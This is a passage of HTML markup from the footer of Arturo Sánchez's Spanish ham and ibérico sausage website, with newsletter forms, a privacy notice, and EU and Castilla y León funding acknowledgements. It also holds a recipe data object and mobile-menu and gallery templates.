					<input size="1" type="text" name="form_fields[field_308a572]" id="form-field-field_308a572" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Suscribirse</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-0ddced7 newsletter-form-arturo elementor-widget elementor-widget-shortcode" data-id="0ddced7" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">
<div class="wpcf7 no-js" id="wpcf7-f35798-p3288-o1" lang="en-US" dir="ltr" data-wpcf7-id="35798">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/premios-nacionales-de-gastronomia/#wpcf7-f35798-p3288-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="35798" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f35798-p3288-o1" /><input type="hidden" name="_wpcf7_container_post" value="3288" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><label><br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" autocomplete="name" aria-required="true" aria-invalid="false" placeholder="Nombre" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label><br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Fecha de Nacimiento<br />
<span class="wpcf7-form-control-wrap" data-name="date-296"><input class="wpcf7-form-control wpcf7-date wpcf7-validates-as-required wpcf7-validates-as-date" aria-required="true" aria-invalid="false" placeholder="Fecha de nacimiento" value="" type="date" name="date-296" /></span> </label>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="checkbox-853"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required"><span class="wpcf7-list-item first last"><label><input type="checkbox" name="checkbox-853[]" value="He leído y acepto la Política de Privacidad." /><span class="wpcf7-list-item-label">He leído y acepto la Política de Privacidad.</span></label></span></span></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Suscribirse" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ceb73e3 txtlegal elementor-widget elementor-widget-text-editor" data-id="ceb73e3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Responsable del tratamiento: ARTURO SÁNCHEZ E HIJOS, S.L. Finalidad: Atender la solicitud de información solicitada a través del formulario. Legitimación: Ejecución de la relación contractual establecida por las partes y consentimiento prestado por el afectado. Destinatarios: No se cederán datos a terceros, salvo obligación legal o supuestos de interés legítimo corporativo entre las empresas titularidad del responsable. No existen transferencias internacionales de datos. Derechos: Podrá ejercer sus derechos de acceso, rectificación, supresión, portabilidad, oposición y/o limitación al tratamiento y a no ser objeto de una decisión basada únicamente en el tratamiento de datos automatizado, incluida la elaboración de perfiles, así como revocar los consentimientos otorgados dirigiendo su solicitud ARTURO SÁNCHEZ E HIJOS, S.L., C/ Filiberto Villalobos, 73, de Guijuelo o a la dirección info@arturosanchez.com tal y como se indica en la <a href="https://arturosanchez.com/politica-de-privacidad/">política de privacidad.</a></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e2f78dc elementor-section-height-min-height elementor-section-items-stretch elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default" data-id="e2f78dc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fb96952" data-id="fb96952" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4fc9b64 elementor-icon-list--layout-inline elementor-align-left elementor-tablet-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4fc9b64" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://arturosanchez.com/condiciones-de-venta/">

											<span class="elementor-icon-list-text">Condiciones de venta</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://arturosanchez.com/politica-de-privacidad/">

											<span class="elementor-icon-list-text">Política de Privacidad</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://arturosanchez.com/politica-de-cookies/">

											<span class="elementor-icon-list-text">Política de Cookies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://arturosanchez.com/aviso-legal/">

											<span class="elementor-icon-list-text">Aviso Legal</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-fd5f599 elementor-widget elementor-widget-heading" data-id="fd5f599" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">ARTURO SÁNCHEZ ELABORA EN GUIJUELO JAMÓN DE BELLOTA Y EMBUTIDOS IBÉRICOS DESDE 1917</p>		</div>
				</div>
				<div class="elementor-element elementor-element-9eaaf8c elementor-widget elementor-widget-text-editor" data-id="9eaaf8c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>«Realización de Instalación de Autoconsumo Foltovoltaico de 60Kw de inversor y 75,26Kwp, en el sector industrial, con el apoyo de los Fondos Next Generation, Plan de Recuperación, Transformación y Resiliencia y de la Unión Europea»</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-14ee6f7" data-id="14ee6f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-be9b5f5 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="be9b5f5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:info@arturosanchez.com">

											<span class="elementor-icon-list-text">info@arturosanchez.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+34923581568">

											<span class="elementor-icon-list-text">(+34) 923 581 568</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-033182b" data-id="033182b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a72390 e-grid-align-right e-grid-align-tablet-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3a72390" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-0710d25" href="https://www.facebook.com/jamonarturosanchez/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e23e89b" href="https://twitter.com/JamonArturo" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-c370ca4" href="https://www.youtube.com/channel/UCQY0xEh_G4rAft-nNj0HH8A" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-9b17c0a" href="https://www.linkedin.com/company/arturo-sanchez/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-fb926e9" href="https://www.instagram.com/jamonarturosanchez/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2352362 elementor-section-height-min-height elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="2352362" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d018ec7" data-id="d018ec7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-959c62c elementor-widget elementor-widget-image" data-id="959c62c" data-element_type="widget" id="logo-nos-impulsa" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://arturosanchez.com/una-manera-de-hacer-europa/">
							<picture loading="lazy" class="attachment-full size-full wp-image-35752">
<source type="image/webp" data-lazy-srcset="https://arturosanchez.com/wp-content/uploads/2025/07/Logo_nosimpulsa.png.webp"/>
<img width="293" height="110" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20293%20110'%3E%3C/svg%3E" alt="" data-lazy-src="https://arturosanchez.com/wp-content/uploads/2025/07/Logo_nosimpulsa.png"/><noscript><img loading="lazy" width="293" height="110" src="https://arturosanchez.com/wp-content/uploads/2025/07/Logo_nosimpulsa.png" alt=""/></noscript>
</picture>
								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-380bb62" data-id="380bb62" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-99421ae elementor-widget elementor-widget-image" data-id="99421ae" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://arturosanchez.com/una-manera-de-hacer-europa/">
							<img width="2048" height="908" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202048%20908'%3E%3C/svg%3E" class="attachment-full size-full wp-image-35746" alt="" data-lazy-srcset="https://arturosanchez.com/wp-content/uploads/2025/07/Logo-ICECYL-JCYL-scaled.png 2048w, https://arturosanchez.com/wp-content/uploads/2025/07/Logo-ICECYL-JCYL-300x133.png 300w, https://arturosanchez.com/wp-content/uploads/2025/07/Logo-ICECYL-JCYL-1024x454.png 1024w, https://arturosanchez.com/wp-content/uploads/2025/07/Logo-ICECYL-JCYL-768x340.png 768w, https://arturosanchez.com/wp-content/uploads/2025/07/Logo-ICECYL-JCYL-1536x681.png 1536w, https://arturosanchez.com/wp-content/uploads/2025/07/Logo-ICECYL-JCYL-600x266.png 600w" data-lazy-sizes="(max-width: 2048px) 100vw, 2048px" data-lazy-src="https://arturosanchez.com/wp-content/uploads/2025/07/Logo-ICECYL-JCYL-scaled.png" /><noscript><img loading="lazy" width="2048" height="908" src="https://arturosanchez.com/wp-content/uploads/2025/07/Logo-ICECYL-JCYL-scaled.png" class="attachment-full size-full wp-image-35746" alt="" srcset="https://arturosanchez.com/wp-content/uploads/2025/07/Logo-ICECYL-JCYL-scaled.png 2048w, https://arturosanchez.com/wp-content/uploads/2025/07/Logo-ICECYL-JCYL-300x133.png 300w, https://arturosanchez.com/wp-content/uploads/2025/07/Logo-ICECYL-JCYL-1024x454.png 1024w, https://arturosanchez.com/wp-content/uploads/2025/07/Logo-ICECYL-JCYL-768x340.png 768w, https://arturosanchez.com/wp-content/uploads/2025/07/Logo-ICECYL-JCYL-1536x681.png 1536w, https://arturosanchez.com/wp-content/uploads/2025/07/Logo-ICECYL-JCYL-600x266.png 600w" sizes="(max-width: 2048px) 100vw, 2048px" /></noscript>								</a>
													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4ae4f8a elementor-section-height-min-height elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="4ae4f8a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-885109f" data-id="885109f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0ad8d67 elementor-widget elementor-widget-text-editor" data-id="0ad8d67" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p class="zw-paragraph" data-linerule="auto" data-line-height="1.15" data-textformat="{&quot;ff&quot;:&quot;Arimo,Arial&quot;,&quot;fw&quot;:&quot;bold&quot;,&quot;size&quot;:24,&quot;type&quot;:&quot;text&quot;}" data-margin-bottom="10.0pt" data-margin-top="10.0pt" data-window-control-info="true" data-doc-id="4361867000016773060" data-doc-type="writer">Proyectos de expansión internacional de las pymes de Castilla y León</p>						</div>
				</div>
				<div class="elementor-element elementor-element-e9a16d1 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="e9a16d1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p class="zw-paragraph" data-linerule="auto" data-line-height="1.15" data-textformat="{&quot;ff&quot;:&quot;Arimo,Arial&quot;,&quot;fw&quot;:&quot;bold&quot;,&quot;size&quot;:24,&quot;type&quot;:&quot;text&quot;}" data-margin-bottom="10.0pt" data-margin-top="10.0pt" data-window-control-info="true" data-doc-id="4361867000016773060" data-doc-type="writer"><span data-doc-id="4361867000016773060" data-doc-type="writer">Proyecto: Asistencia a ferias internacionales (Madrid Fusión, Salón Gourmet y Meat Attraction)</span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-73aaba1 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="73aaba1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Proyecto cofinanciado</strong> por la Junta de Castilla y León a través del Instituto para la Competitividad Empresarial de Castilla y León (ICECYL)</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0e915ff elementor-section-height-min-height elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="0e915ff" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3f1d2bb" data-id="3f1d2bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-973ddf4 elementor-widget elementor-widget-image" data-id="973ddf4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://arturosanchez.com/una-manera-de-hacer-europa/">
							<img width="3500" height="877" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%203500%20877'%3E%3C/svg%3E" class="attachment-full size-full wp-image-30009" alt="LOGO FDER" data-lazy-srcset="https://arturosanchez.com/wp-content/uploads/2022/07/LOGO_FDER_transparente_1.png 3500w, https://arturosanchez.com/wp-content/uploads/2022/07/LOGO_FDER_transparente_1-300x75.png 300w, https://arturosanchez.com/wp-content/uploads/2022/07/LOGO_FDER_transparente_1-1024x257.png 1024w, https://arturosanchez.com/wp-content/uploads/2022/07/LOGO_FDER_transparente_1-768x192.png 768w, https://arturosanchez.com/wp-content/uploads/2022/07/LOGO_FDER_transparente_1-1536x385.png 1536w, https://arturosanchez.com/wp-content/uploads/2022/07/LOGO_FDER_transparente_1-2048x513.png 2048w, https://arturosanchez.com/wp-content/uploads/2022/07/LOGO_FDER_transparente_1-600x150.png 600w" data-lazy-sizes="(max-width: 3500px) 100vw, 3500px" data-lazy-src="https://arturosanchez.com/wp-content/uploads/2022/07/LOGO_FDER_transparente_1.png" /><noscript><img loading="lazy" width="3500" height="877" src="https://arturosanchez.com/wp-content/uploads/2022/07/LOGO_FDER_transparente_1.png" class="attachment-full size-full wp-image-30009" alt="LOGO FDER" srcset="https://arturosanchez.com/wp-content/uploads/2022/07/LOGO_FDER_transparente_1.png 3500w, https://arturosanchez.com/wp-content/uploads/2022/07/LOGO_FDER_transparente_1-300x75.png 300w, https://arturosanchez.com/wp-content/uploads/2022/07/LOGO_FDER_transparente_1-1024x257.png 1024w, https://arturosanchez.com/wp-content/uploads/2022/07/LOGO_FDER_transparente_1-768x192.png 768w, https://arturosanchez.com/wp-content/uploads/2022/07/LOGO_FDER_transparente_1-1536x385.png 1536w, https://arturosanchez.com/wp-content/uploads/2022/07/LOGO_FDER_transparente_1-2048x513.png 2048w, https://arturosanchez.com/wp-content/uploads/2022/07/LOGO_FDER_transparente_1-600x150.png 600w" sizes="(max-width: 3500px) 100vw, 3500px" /></noscript>								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3a93312" data-id="3a93312" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cf8dd0c elementor-widget elementor-widget-text-editor" data-id="cf8dd0c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Empresa beneficiaria de Fondos Feder de la línea 2022 Expansión internacional de las Pymes con el proyecto Acciones Promocionales en el exterior-Londres del 21 al 23 de Febrero de 2023.						</div>
				</div>
				<div class="elementor-element elementor-element-2d400fb elementor-widget elementor-widget-text-editor" data-id="2d400fb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>ARTURO SÁNCHEZ E HIJOS, S.L ha sido beneficiaria del Fondo Europeo de Desarrollo Regional cuyo objetivo es mejorar la competitividad de las Pymes y gracias al cual ha puesto en marcha un Plan de e-commerce internacional con el objetivo de mejorar sus ventas online internacionales en mercados exteriores durante el año 2022. Para ello ha contado con el apoyo del Programa Int-eComm de la Cámara de <span class="il">Comercio</span> de Salamanca.</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-91ab156 elementor-section-height-min-height elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="91ab156" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2511a77" data-id="2511a77" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-427a0f7 elementor-widget elementor-widget-heading" data-id="427a0f7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Empresa beneficiaria de la línea 2023 Ferias y Exposiciones Internacionales con el apoyo financiero de la Junta de Castilla y León y el ICECYL: "NOS IMPULSA", por la participación en la Spanish Fiesta y Wine &amp; Dine en Hong Kong en Octubre de 2023.</p>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor-child/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>window.wprm_recipes = {"recipe-34781":{"type":"food","name":"C\u00f3mo preparar alcachofas con jam\u00f3n","slug":"wprm-como-preparar-alcachofas-con-jamon","image_url":"","rating":{"count":0,"total":0,"average":0,"type":{"comment":0,"no_comment":0,"user":0}},"ingredients":[{"uid":2,"amount":"4","unit":"ud","name":"huevos","notes":"L","unit_id":1074,"id":668,"type":"ingredient"},{"uid":5,"amount":"12","unit":"ud","name":"Alcachofas","notes":"","unit_id":1074,"id":1059,"type":"ingredient"},{"uid":6,"amount":"","unit":"","name":"Aceite de oliva virgen extra","notes":"","id":319,"type":"ingredient"},{"uid":7,"amount":"","unit":"","name":"Sal maldon","notes":"","id":1078,"type":"ingredient"},{"uid":8,"amount":"50","unit":"gr","name":"Jam\u00f3n","notes":"Arturo Sanchez","unit_id":729,"id":1110,"type":"ingredient"},{"uid":10,"amount":"","unit":"","name":"Aceite de oliva virgen extra","notes":"","id":319,"type":"ingredient"},{"uid":9,"amount":"","unit":"","name":"Perejil","notes":"","id":677,"type":"ingredient"}],"originalServings":"0","originalServingsParsed":1,"currentServings":"0","currentServingsParsed":1,"currentServingsFormatted":"0","currentServingsMultiplier":1,"originalSystem":1,"currentSystem":1}}</script>					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-mobile-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="0"
		:aria-label="itemDataObject.name"
        aria-expanded="false"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-if="isLabelVisible"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<div
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<div class="jet-menu-badge__inner" v-html="itemDataObject.badgeContent"></div>
				</div>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		role="button"
		ref="toggle"
		tabindex="0"
		aria-label="Open/Close Menu"
        aria-expanded="false"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Close Menu"
                        aria-expanded="false"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Back to Prev Items"
                        aria-expanded="false"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script><div class="pswp jet-woo-product-gallery-pswp" tabindex="-1" role="dialog" aria-hidden="true" style="visibility:hidden;">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
